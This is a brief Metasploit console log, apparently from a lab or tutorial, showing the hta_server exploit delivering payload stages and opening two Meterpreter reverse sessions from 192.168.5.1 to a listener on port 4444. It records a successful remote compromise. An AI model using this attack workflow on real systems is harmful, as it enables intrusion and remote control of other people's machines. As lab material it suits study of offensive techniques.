 msf6 exploit(windows/misc/hta_server) >
[*] 192.168.5.1      hta_server - Delivering Payload
[*] Sending stage (175174 bytes) to 192.168.5.1
[*] Meterpreter session 2 opened (192.168.5.134:4444 -> 192.168.5.1:55731) at 2021-05-17 10:48:16 -0400
[*] 192.168.5.1      hta_server - Delivering Payload
[*] Sending stage (175174 bytes) to 192.168.5.1
[*] Meterpreter session 3 opened (192.168.5.134:4444 -> 192.168.5.1:55795) at 2021-05-17 10:52:00 -0400
msf6 exploit(windows/misc/hta_server) >